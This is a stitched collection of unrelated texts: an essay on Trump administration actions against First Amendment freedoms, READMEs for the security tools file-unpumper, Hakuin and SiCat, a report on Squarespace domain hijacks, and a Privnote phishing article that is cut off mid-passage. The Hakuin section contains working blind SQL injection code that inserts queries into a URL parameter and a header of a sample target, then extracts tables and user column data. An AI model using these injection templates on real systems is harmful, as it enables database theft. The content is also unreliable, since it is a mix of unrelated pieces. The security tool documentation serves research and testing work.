“Congress shall make no law respecting an establishment of religion, or prohibiting the free exercise thereof; or abridging the freedom of speech, or of the press; or the right of the people peaceably to assemble, and to petition the Government for a redress of grievances.” -U.S. Constitution, First Amendment.

Image: Shutterstock, zimmytws.
In an address to Congress this month, President Trump claimed he had “brought free speech back to America.” But barely two months into his second term, the president has waged an unprecedented attack on the First Amendment rights of journalists, students, universities, government workers, lawyers and judges.
This story explores a slew of recent actions by the Trump administration that threaten to undermine all five pillars of the First Amendment to the U.S. Constitution, which guarantees freedoms concerning speech, religion, the media, the right to assembly, and the right to petition the government and seek redress for wrongs.
The right to petition allows citizens to communicate with the government, whether to complain, request action, or share viewpoints — without fear of reprisal. But that right is being assaulted by this administration on multiple levels. For starters, many GOP lawmakers are now heeding their leadership’s advice to stay away from local town hall meetings and avoid the wrath of constituents affected by the administration’s many federal budget and workforce cuts.
Another example: President Trump recently fired most of the people involved in processing Freedom of Information Act (FOIA) requests for government agencies. FOIA is an indispensable tool used by journalists and the public to request government records, and to hold leaders accountable.
The biggest story by far this week was the bombshell from The Atlantic editor Jeffrey Goldberg, who recounted how he was inadvertently added to a Signal group chat with National Security Advisor Michael Waltz and 16 other Trump administration officials discussing plans for an upcoming attack on Yemen.
One overlooked aspect of Goldberg’s incredible account is that by planning and coordinating the attack on Signal — which features messages that can auto-delete after a short time — administration officials were evidently seeking a way to avoid creating a lasting (and potentially FOIA-able) record of their deliberations.
“Intentional or not, use of Signal in this context was an act of erasure—because without Jeffrey Goldberg being accidentally added to the list, the general public would never have any record of these communications or any way to know they even occurred,” Tony Bradley wrote this week at Forbes.
Petitioning the government, particularly when it ignores your requests, often requires challenging federal agencies in court. But that becomes far more difficult if the most competent law firms start to shy away from cases that may involve crossing the president and his administration.
On March 22, the president issued a memorandum that directs heads of the Justice and Homeland Security Departments to “seek sanctions against attorneys and law firms who engage in frivolous, unreasonable and vexatious litigation against the United States,” or in matters that come before federal agencies.
The POTUS recently issued several executive orders railing against specific law firms with attorneys who worked legal cases against him. On Friday, the president announced that the law firm of Skadden, Arps, Slate, Meager & Flom had agreed to provide $100 million in pro bono work on issues that he supports.
Trump issued another order naming the firm Paul, Weiss, Rifkind, Wharton & Garrison, which ultimately agreed to pledge $40 million in pro bono legal services to the president’s causes.
Other Trump executive orders targeted law firms Jenner & Block and WilmerHale, both of which have attorneys that worked with special counsel Robert Mueller on the investigation into Russian interference in the 2016 election. But this week, two federal judges in separate rulings froze parts of those orders.
“There is no doubt this retaliatory action chills speech and legal advocacy, and that is qualified as a constitutional harm,” wrote Judge Richard Leon, who ruled against the executive order targeting WilmerHale.
President Trump recently took the extraordinary step of calling for the impeachment of federal judges who rule against the administration. Trump called U.S. District Judge James Boasberg a “Radical Left Lunatic” and urged he be removed from office for blocking deportation of Venezuelan alleged gang members under a rarely invoked wartime legal authority.
In a rare public rebuke to a sitting president, U.S. Supreme Court Justice John Roberts issued a statement on March 18 pointing out that “For more than two centuries, it has been established that impeachment is not an appropriate response to disagreement concerning a judicial decision.”
The U.S. Constitution provides that judges can be removed from office only through impeachment by the House of Representatives and conviction by the Senate. The Constitution also states that judges’ salaries cannot be reduced while they are in office.
Undeterred, House Speaker Mike Johnson this week suggested the administration could still use the power of its purse to keep courts in line, and even floated the idea of wholesale eliminating federal courts.
“We do have authority over the federal courts as you know,” Johnson said. “We can eliminate an entire district court. We have power of funding over the courts, and all these other things. But desperate times call for desperate measures, and Congress is going to act, so stay tuned for that.”
President Trump has taken a number of actions to discourage lawful demonstrations at universities and colleges across the country, threatening to cut federal funding for any college that supports protests he deems “illegal.”
A Trump executive order in January outlined a broad federal crackdown on what he called “the explosion of antisemitism” on U.S. college campuses. This administration has asserted that foreign students who are lawfully in the United States on visas do not enjoy the same free speech or due process rights as citizens.
Reuters reports that the acting civil rights director at the Department of Education on March 10 sent letters to 60 educational institutions warning they could lose federal funding if they don’t do more to combat anti-semitism. On March 20, Trump issued an order calling for the closure of the Education Department.
Meanwhile, U.S. Immigration and Customs Enforcement (ICE) agents have been detaining and trying to deport pro-Palestinian students who are legally in the United States. The administration is targeting students and academics who spoke out against Israel’s attacks on Gaza, or who were active in campus protests against U.S. support for the attacks. Secretary of State Marco Rubio told reporters Thursday that at least 300 foreign students have seen their visas revoked under President Trump, a far higher number than was previously known.
In his first term, Trump threatened to use the national guard or the U.S. military to deal with protesters, and in campaigning for re-election he promised to revisit the idea.
“I think the bigger problem is the enemy from within,” Trump told Fox News in October 2024. “We have some very bad people. We have some sick people, radical left lunatics. And I think they’re the big — and it should be very easily handled by, if necessary, by National Guard, or if really necessary, by the military, because they can’t let that happen.”
This term, Trump acted swiftly to remove the top judicial advocates in the armed forces who would almost certainly push back on any request by the president to use U.S. soldiers in an effort to quell public protests, or to arrest and detain immigrants. In late February, the president and Defense Secretary Pete Hegseth fired the top legal officers for the military services — those responsible for ensuring the Uniform Code of Military Justice is followed by commanders.
Military.com warns that the purge “sets an alarming precedent for a crucial job in the military, as President Donald Trump has mused about using the military in unorthodox and potentially illegal ways.” Hegseth told reporters the removals were necessary because he didn’t want them to pose any “roadblocks to orders that are given by a commander in chief.”
President Trump has sued a number of U.S. news outlets, including 60 Minutes, CNN, The Washington Post, The New York Times and other smaller media organizations for unflattering coverage.
In a $10 billion lawsuit against 60 Minutes and its parent Paramount, Trump claims they selectively edited an interview with former Vice President Kamala Harris prior to the 2024 election. The TV news show last month published transcripts of the interview at the heart of the dispute, but Paramount is reportedly considering a settlement to avoid potentially damaging its chances of winning the administration’s approval for a pending multibillion-dollar merger.
The president sued The Des Moines Register and its parent company, Gannett, for publishing a poll showing Trump trailing Harris in the 2024 presidential election in Iowa (a state that went for Trump). The POTUS also is suing the Pulitzer Prize board over 2018 awards given to The New York Times and The Washington Post for their coverage of purported Russian interference in the 2016 election.
Whether or not any of the president’s lawsuits against news organizations have merit or succeed is almost beside the point. The strategy behind suing the media is to make reporters and newsrooms think twice about criticizing or challenging the president and his administration. The president also knows some media outlets will find it more expedient to settle.
Trump also sued ABC News and George Stephanopoulos for stating that the president had been found liable for “rape” in a civil case [Trump was found liable of sexually abusing and defaming E. Jean Carroll]. ABC parent Disney settled that claim by agreeing to donate $15 million to the Trump Presidential Library.
Following the attack on the U.S. Capitol on Jan. 6, 2021, Facebook blocked President Trump’s account. Trump sued Meta, and after the president’s victory in 2024 Meta settled and agreed to pay Trump $25 million: $22 million would go to his presidential library, and the rest to legal fees. Meta CEO Mark Zuckerberg also announced Facebook and Instagram would get rid of fact-checkers and rely instead on reader-submitted “community notes” to debunk disinformation on the social media platform.
Brendan Carr, the president’s pick to run the Federal Communications Commission (FCC), has pledged to “dismantle the censorship cartel and restore free speech rights for everyday Americans.” But on January 22, 2025, the FCC reopened complaints against ABC, CBS and NBC over their coverage of the 2024 election. The previous FCC chair had dismissed the complaints as attacks on the First Amendment and an attempt to weaponize the agency for political purposes.
According to Reuters, the complaints call for an investigation into how ABC News moderated the pre-election TV debate between Trump and Biden, and appearances of then-Vice President Harris on 60 Minutes and on NBC’s “Saturday Night Live.”
Since then, the FCC has opened investigations into NPR and PBS, alleging that they are breaking sponsorship rules. The Center for Democracy & Technology (CDT), a think tank based in Washington, D.C., noted that the FCC is also investigating KCBS in San Francisco for reporting on the location of federal immigration authorities.
“Even if these investigations are ultimately closed without action, the mere fact of opening them – and the implicit threat to the news stations’ license to operate – can have the effect of deterring the press from news coverage that the Administration dislikes,” the CDT’s Kate Ruane observed.
Trump has repeatedly threatened to “open up” libel laws, with the goal of making it easier to sue media organizations for unfavorable coverage. But this week, the U.S. Supreme Court declined to hear a challenge brought by Trump donor and Las Vegas casino magnate Steve Wynn to overturn the landmark 1964 decision in New York Times v. Sullivan, which insulates the press from libel suits over good-faith criticism of public figures.
The president also has insisted on picking which reporters and news outlets should be allowed to cover White House events and participate in the press pool that trails the president. He barred the Associated Press from the White House and Air Force One over their refusal to call the Gulf of Mexico by another name.
And the Defense Department has ordered a number of top media outlets to vacate their spots at the Pentagon, including CNN, The Hill, The Washington Post, The New York Times, NBC News, Politico and National Public Radio.
“Incoming media outlets include the New York Post, Breitbart, the Washington Examiner, the Free Press, the Daily Caller, Newsmax, the Huffington Post and One America News Network, most of whom are seen as conservative or favoring Republican President Donald Trump,” Reuters reported.
Shortly after Trump took office again in January 2025, the administration began circulating lists of hundreds of words that government staff and agencies shall not use in their reports and communications.
The Brookings Institution notes that in moving to comply with this anti-speech directive, federal agencies have purged countless taxpayer-funded data sets from a swathe of government websites, including data on crime, sexual orientation, gender, education, climate, and global development.
The New York Times reports that in the past two months, hundreds of terabytes of digital resources analyzing data have been taken off government websites.
“While in many cases the underlying data still exists, the tools that make it possible for the public and researchers to use that data have been removed,” The Times wrote.
On Jan. 27, Trump issued a memo (PDF) that paused all federally funded programs pending a review of those programs for alignment with the administration’s priorities. Among those was ensuring that no funding goes toward advancing “Marxist equity, transgenderism, and green new deal social engineering policies.”
According to the CDT, this order is a blatant attempt to force government grantees to cease engaging in speech that the current administration dislikes, including speech about the benefits of diversity, climate change, and LGBTQ issues.
“The First Amendment does not permit the government to discriminate against grantees because it does not like some of the viewpoints they espouse,” the CDT’s Ruane wrote. “Indeed, those groups that are challenging the constitutionality of the order argued as much in their complaint, and have won an injunction blocking its implementation.”
On January 20, the same day Trump issued an executive order on free speech, the president also issued an executive order titled “Reevaluating and Realigning United States Foreign Aid,” which froze funding for programs run by the U.S. Agency for International Development (USAID). Among those were programs designed to empower civil society and human rights groups, journalists and others responding to digital repression and Internet shutdowns.
According to the Electronic Frontier Foundation (EFF), this includes many freedom technologies that use cryptography, fight censorship, protect freedom of speech, privacy and anonymity for millions of people around the world.
“While the State Department has issued some limited waivers, so far those waivers do not seem to cover the open source internet freedom technologies,” the EFF wrote about the USAID disruptions. “As a result, many of these projects have to stop or severely curtail their work, lay off talented workers, and stop or slow further development.”
On March 14, the president signed another executive order that effectively gutted the U.S. Agency for Global Media (USAGM), which oversees or funds media outlets including Radio Free Europe/Radio Liberty and Voice of America (VOA). The USAGM also oversees Radio Free Asia, which supporters say has been one of the most reliable tools used by the government to combat Chinese propaganda.
But this week, U.S. District Court Judge Royce Lamberth, a Reagan appointee, temporarily blocked USAGM’s closure by the administration.
“RFE/RL has, for decades, operated as one of the organizations that Congress has statutorily designated to carry out this policy,” Lamberth wrote in a 10-page opinion. “The leadership of USAGM cannot, with one sentence of reasoning offering virtually no explanation, force RFE/RL to shut down — even if the President has told them to do so.”
The Trump administration rescinded a decades-old policy that instructed officers not to take immigration enforcement actions in or near “sensitive” or “protected” places, such as churches, schools, and hospitals.
That directive was immediately challenged in a case brought by a group of Quakers, Baptists and Sikhs, who argued the policy reversal was keeping people from attending services for fear of being arrested on civil immigration violations. On Feb. 24, a federal judge agreed and blocked ICE agents from entering churches or targeting migrants nearby.
The president’s executive order allegedly addressing antisemitism came with a fact sheet that described college campuses as “infested” with “terrorists” and “jihadists.” Multiple faith groups expressed alarm over the order, saying it attempts to weaponize antisemitism and promote “dehumanizing anti-immigrant policies.”
The president also announced the creation of a “Task Force to Eradicate Anti-Christian Bias,” to be led by Attorney General Pam Bondi. Never mind that Christianity is easily the largest faith in America and that Christians are well-represented in Congress.
The Rev. Paul Brandeis Raushenbush, a Baptist minister and head of the progressive Interfaith Alliance, issued a statement accusing Trump of hypocrisy in claiming to champion religion by creating the task force.
“From allowing immigration raids in churches, to targeting faith-based charities, to suppressing religious diversity, the Trump Administration’s aggressive government overreach is infringing on religious freedom in a way we haven’t seen for generations,” Raushenbush said.
A statement from Americans United for Separation of Church and State said the task force could lead to religious persecution of those with other faiths.
“Rather than protecting religious beliefs, this task force will misuse religious freedom to justify bigotry, discrimination, and the subversion of our civil rights laws,” said Rachel Laser, the group’s president and CEO.
Where is President Trump going with all these blatant attacks on the First Amendment? The president has made no secret of his affection for autocratic leaders and “strongmen” around the world, and he is particularly enamored with Hungary’s far-right Prime Minister Viktor Orbán, who has visited Trump’s Mar-a-Lago resort twice in the past year.
A March 15 essay in The Atlantic by Hungarian investigative journalist András Pethő recounts how Orbán rose to power by consolidating control over the courts, and by building his own media universe while simultaneously placing a stranglehold on the independent press.
“As I watch from afar what’s happening to the free press in the United States during the first weeks of Trump’s second presidency — the verbal bullying, the legal harassment, the buckling by media owners in the face of threats — it all looks very familiar,” Pethő wrote. “The MAGA authorities have learned Orbán’s lessons well.”

file-unpumper is a powerful command-line utility designed to clean and analyze Portable Executable (PE) files. It provides a range of features to help developers and security professionals work with PE files more effectively.
PE Header Fixing: file-unpumper can fix and align the PE headers of a given executable file. This is particularly useful for resolving issues caused by packers or obfuscators that modify the headers.
Resource Extraction: The tool can extract embedded resources from a PE file, such as icons, bitmaps, or other data resources. This can be helpful for reverse engineering or analyzing the contents of an executable.
Metadata Analysis: file-unpumper provides a comprehensive analysis of the PE file's metadata, including information about the machine architecture, number of sections, timestamp, subsystem, image base, and section details.
File Cleaning: The core functionality of file-unpumper is to remove any "pumped" or padded data from a PE file, resulting in a cleaned version of the executable. This can aid in malware analysis, reverse engineering, or simply reducing the file size.
Parallel Processing: To ensure efficient performance, file-unpumper leverages the power of parallel processing using the rayon crate, allowing it to handle large files with ease.
Progress Tracking: During the file cleaning process, a progress bar is displayed, providing a visual indication of the operation's progress and estimated time remaining.
file-unpumper is written in Rust and can be easily installed using the Cargo package manager:
cargo install file-unpumper
<INPUT>: The path to the input PE file.--fix-headers: Fix and align the PE headers of the input file.--extract-resources: Extract embedded resources from the input file.--analyze-metadata: Analyze and display the PE file's metadata.-h, --help: Print help information.-V, --version: Print version information.bash file-unpumper path/to/input.exe
bash file-unpumper --fix-headers --analyze-metadata path/to/input.exe
bash file-unpumper --extract-resources path/to/input.exe
bash file-unpumper --fix-headers --extract-resources --analyze-metadata path/to/input.exe
Contributions to file-unpumper are welcome! If you encounter any issues or have suggestions for improvements, please open an issue or submit a pull request on the GitHub repository.
The latest changelogs can be found in CHANGELOG.md
file-unpumper is released under the MIT License.
At least a dozen organizations with domain names at domain registrar Squarespace saw their websites hijacked last week. Squarespace bought all assets of Google Domains a year ago, but many customers still haven’t set up their new accounts. Experts say malicious hackers learned they could commandeer any migrated Squarespace accounts that hadn’t yet been registered, merely by supplying an email address tied to an existing domain.

Until this past weekend, Squarespace’s website had an option to log in via email.
The Squarespace domain hijacks, which took place between July 9 and July 12, appear to have mostly targeted cryptocurrency businesses, including Celer Network, Compound Finance, Pendle Finance, and Unstoppable Domains. In some cases, the attackers were able to redirect the hijacked domains to phishing sites set up to steal visitors’ cryptocurrency funds.
New York City-based Squarespace purchased roughly 10 million domain names from Google Domains in June 2023, and it has been gradually migrating those domains to its service ever since. Squarespace has not responded to a request for comment, nor has it issued a statement about the attacks.
But an analysis released by security experts at Metamask and Paradigm finds the most likely explanation for what happened is that Squarespace assumed all users migrating from Google Domains would select the social login options — such “Continue with Google” or “Continue with Apple” — as opposed to the “Continue with email” choice.
Taylor Monahan, lead product manager at Metamask, said Squarespace never accounted for the possibility that a threat actor might sign up for an account using an email associated with a recently-migrated domain before the legitimate email holder created the account themselves.
“Thus nothing actually stops them from trying to login with an email,” Monahan told KrebsOnSecurity. “And since there’s no password on the account, it just shoots them to the ‘create password for your new account’ flow. And since the account is half-initialized on the backend, they now have access to the domain in question.”
What’s more, Monahan said, Squarespace did not require email verification for new accounts created with a password.
“The domains being migrated from Google to Squarespace are known,” Monahan said. “It’s either public or easily discernible info which email addresses have admin of a domain. And if that email never sets up their account on Squarespace — say because the billing admin left the company five years ago or folks just ignored the email — anyone who enters that email@domain in the squarespace form now has full access to control to the domain.”
The researchers say some Squarespace domains that were migrated over also could be hijacked if attackers discovered the email addresses for less privileged user accounts tied to the domain, such as “domain manager,” which likewise has the ability to transfer a domain or point it to a different Internet address.

Squarespace says domain owners and domain managers have many of the same privileges, including the ability to move a domain or manage the site’s domain name server (DNS) settings.
Monahan said the migration has left domain owners with fewer options to secure and monitor their accounts.
“Squarespace can’t support users who need any control or insight into the activity being performed in their account or domain,” Monahan said. “You basically have no control over the access different folks have. You don’t have any audit logs. You don’t get email notifications for some actions. The owner doesn’t get email notification for actions taken by a ‘domain manager.’ This is absolutely insane if you’re used to and expecting the controls Google provides.”
The researchers have published a comprehensive guide for locking down Squarespace user accounts, which urges Squarespace users to enable multi-factor authentication (disabled during the migration).
“Determining what emails have access to your new Squarespace account is step 1,” the help guide advises. “Most teams DO NOT REALIZE these accounts even exist, let alone theoretically have access.”
The guide also recommends removing unnecessary Squarespace user accounts, and disabling reseller access in Google Workspace.
“If you bought Google Workspace via Google Domains, Squarespace is now your authorized reseller,” the help document explains. “This means that anyone with access to your Squarespace account also has a backdoor into your Google Workspace unless you explicitly disable it by following the instructions here, which you should do. It’s easier to secure one account than two.”
Update, July 23, 1:50 p.m. ET: Squarespace has published a post-mortem about the incident. Their statement blames the domain hijacks on “a weakness related to OAuth logins”, which Squarespace said it fixed within hours, and contradicts the findings presented by the researchers above. Here are the relevant bits from their statement:
“During this incident, all compromised accounts were using third-party OAuth. Neither Squarespace nor any third-party authentication provider made any changes to authentication as part of our migration of Google Domains to Squarespace. To be clear, the migration of domains involved no changes to multi-factor authentication before, during or after.”
“To date there is no evidence that Google Workspace accounts were or are at risk, and we have received no customer reports to this effect. As a reseller, Squarespace manages billing but customers access Workspace directly using their Google account.”
“Our analysis shows no evidence that Squarespace accounts using an email-based login with an unverified email address were involved with this attack.”

Hakuin is a Blind SQL Injection (BSQLI) optimization and automation framework written in Python 3. It abstracts away the inference logic and allows users to easily and efficiently extract databases (DB) from vulnerable web applications. To speed up the process, Hakuin utilizes a variety of optimization methods, including pre-trained and adaptive language models, opportunistic guessing, parallelism and more.
Hakuin has been presented at esteemed academic and industrial conferences: - BlackHat MEA, Riyadh, 2023 - Hack in the Box, Phuket, 2023 - IEEE S&P Workshop on Offsensive Technology (WOOT), 2023
More information can be found in our paper and slides.
To install Hakuin, simply run:
pip3 install hakuin
Developers should install the package locally and set the -e flag for editable mode:
git clone git@github.com:pruzko/hakuin.git
cd hakuin
pip3 install -e .
Once you identify a BSQLI vulnerability, you need to tell Hakuin how to inject its queries. To do this, derive a class from the Requester and override the request method. Also, the method must determine whether the query resolved to True or False.
import aiohttp
from hakuin import Requester

class StatusRequester(Requester):
    async def request(self, ctx, query):
        r = await aiohttp.get(f'http://vuln.com/?n=XXX" OR ({query}) --')
        return r.status == 200
class ContentRequester(Requester):
    async def request(self, ctx, query):
        headers = {'vulnerable-header': f'xxx" OR ({query}) --'}
        r = await aiohttp.get(f'http://vuln.com/', headers=headers)
        return 'found' in await r.text()
To start extracting data, use the Extractor class. It requires a DBMS object to contruct queries and a Requester object to inject them. Hakuin currently supports SQLite, MySQL, PSQL (PostgreSQL), and MSSQL (SQL Server) DBMSs, but will soon include more options. If you wish to support another DBMS, implement the DBMS interface defined in hakuin/dbms/DBMS.py.
import asyncio
from hakuin import Extractor, Requester
from hakuin.dbms import SQLite, MySQL, PSQL, MSSQL

class StatusRequester(Requester):
    ...

async def main():
    # requester:    Use this Requester
    # dbms:         Use this DBMS
    # n_tasks:      Spawns N tasks that extract column rows in parallel
    ext = Extractor(requester=StatusRequester(), dbms=SQLite(), n_tasks=1)
    ...

if __name__ == '__main__':
    asyncio.get_event_loop().run_until_complete(main())
Now that eveything is set, you can start extracting DB metadata.
# strategy:
#   'binary':   Use binary search
#   'model':    Use pre-trained model
schema_names = await ext.extract_schema_names(strategy='model')
tables = await ext.extract_table_names(strategy='model')
columns = await ext.extract_column_names(table='users', strategy='model')
metadata = await ext.extract_meta(strategy='model')
Once you know the structure, you can extract the actual content.
# text_strategy:    Use this strategy if the column is text
res = await ext.extract_column(table='users', column='address', text_strategy='dynamic')
# strategy:
#   'binary':       Use binary search
#   'fivegram':     Use five-gram model
#   'unigram':      Use unigram model
#   'dynamic':      Dynamically identify the best strategy. This setting
#                   also enables opportunistic guessing.
res = await ext.extract_column_text(table='users', column='address', strategy='dynamic')
res = await ext.extract_column_int(table='users', column='id')
res = await ext.extract_column_float(table='products', column='price')
res = await ext.extract_column_blob(table='users', column='id')
More examples can be found in the tests directory.
Hakuin comes with a simple wrapper tool, hk.py, that allows you to use Hakuin's basic functionality directly from the command line. To find out more, run:
python3 hk.py -h
This repository is actively developed to fit the needs of security practitioners. Researchers looking to reproduce the experiments described in our paper should install the frozen version as it contains the original code, experiment scripts, and an instruction manual for reproducing the results.
@inproceedings{hakuin_bsqli,
  title={Hakuin: Optimizing Blind SQL Injection with Probabilistic Language Models},
  author={Pru{\v{z}}inec, Jakub and Nguyen, Quynh Anh},
  booktitle={2023 IEEE Security and Privacy Workshops (SPW)},
  pages={384--393},
  year={2023},
  organization={IEEE}
}
SiCat is an advanced exploit search tool designed to identify and gather information about exploits from both open sources and local repositories effectively. With a focus on cybersecurity, SiCat allows users to quickly search online, finding potential vulnerabilities and relevant exploits for ongoing projects or systems.
SiCat's main strength lies in its ability to traverse both online and local resources to collect information about relevant exploitations. This tool aids cybersecurity professionals and researchers in understanding potential security risks, providing valuable insights to enhance system security.
git clone https://github.com/justakazh/sicat.git && cd sicat

pip  install  -r  requirements.txt
~$ python sicat.py --help
| Command | Description |
|---|---|
-h | Show help message and exit |
-k KEYWORD | |
-kv KEYWORK_VERSION | |
-nm | Identify via nmap output |
--nvd | Use NVD as info source |
--packetstorm | Use PacketStorm as info source |
--exploitdb | Use ExploitDB as info source |
--exploitalert | Use ExploitAlert as info source |
--msfmoduke | Use metasploit as info source |
-o OUTPUT | Path to save output to |
-ot OUTPUT_TYPE | Output file type: json or html |
From keyword
python sicat.py -k telerik --exploitdb --msfmodule
From nmap output
nmap --open -sV localhost -oX nmap_out.xml
python sicat.py -nm nmap_out.xml --packetstorm
I'm aware that perfection is elusive in coding. If you come across any bugs, feel free to contribute by fixing the code or suggesting new features. Your input is always welcomed and valued.

A cybercrook who has been setting up websites that mimic the self-destructing message service privnote.com accidentally exposed the breadth of their operations recently when they threatened to sue a software company. The disclosure revealed a profitable network of phishing sites that behave and look like the real Privnote, except that any messages containing cryptocurrency addresses will be automatically altered to include a different payment address controlled by the scammers.
The real Privnote, at privnote.com.
Launched in 2008, privnote.com employs technology that encrypts each message so that even Privnote itself cannot read its contents. And it doesn’t send or receive messages. Creating a message merely generates a link. When that link is clicked or visited, the service warns that the message will be gone forever after it is read.
Privnote’s ease-of-use and popularity among cryptocurrency enthusiasts has made it a perennial target of phishers, who erect Privnote clones that function more or less as advertised but also quietly inject their own cryptocurrency payment addresses when a note is created that contains crypto wallets.
Last month, a new user on GitHub named fory66399 lodged a complaint on the “issues” page for MetaMask, a software cryptocurrency wallet used to interact with the Ethereum blockchain. Fory66399 insisted that their website — privnote[.]co — was being wrongly flagged by MetaMask’s “eth-phishing-detect” list as malicious.
“We filed a lawsuit with a lawyer for dishonestly adding a site to the block list, damaging reputation, as well as ignoring the moderation department and ignoring answers!” fory66399 threatened. “Provide evidence or I will demand compensation!”
MetaMask’s lead product manager Taylor Monahan replied by posting several screenshots of privnote[.]co showing the site did indeed swap out any cryptocurrency addresses.

After being told where they could send a copy of their lawsuit, Fory66399 appeared to become flustered, and proceeded to mention a number of other interesting domain names:
You sent me screenshots from some other site! It’s red!!!!
The tornote.io website has a different color altogether
The privatenote,io website also has a different color! What’s wrong?????
